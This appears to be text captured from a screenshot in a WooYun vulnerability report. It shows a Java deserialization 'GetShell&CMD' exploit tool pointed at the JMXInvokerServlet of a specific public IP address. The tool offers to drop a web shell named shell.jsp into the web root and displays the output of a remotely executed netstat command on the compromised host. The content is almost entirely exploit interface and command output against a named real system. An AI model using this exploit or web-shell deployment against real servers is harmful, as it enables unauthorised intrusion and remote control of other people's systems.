 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.181.85.207/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: NETSTAT -AN Execute
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1036 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1098 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1099 0.0.0.0:0 LISTENING
www.wooyun.org